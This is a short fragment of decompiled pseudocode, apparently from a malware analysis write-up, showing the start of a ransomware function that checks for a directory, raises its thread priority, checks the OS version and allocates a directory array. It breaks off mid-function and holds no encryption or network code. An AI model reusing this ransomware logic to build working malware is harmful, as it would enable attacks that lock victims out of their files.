 int __userpurge ransomware_parent_thread@<eax>(int target_path)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
if ( (mw_GetFileAttributesW(target_path) & FILE_ATTRIBUTE_DIRECTORY) != 0 )
{ // path is a directory
CurrentThread = mw_GetCurrentThread();
mw_SetThreadPriority(CurrentThread, THREAD_PRIORITY_HIGHEST);// max priority
if ( test_OS_version() <= 0x3C )
v20 = 0;
else
v20 = 2;
directory_array = w_RtlAllocateHeap(4000000);
target_path_1 = target_path;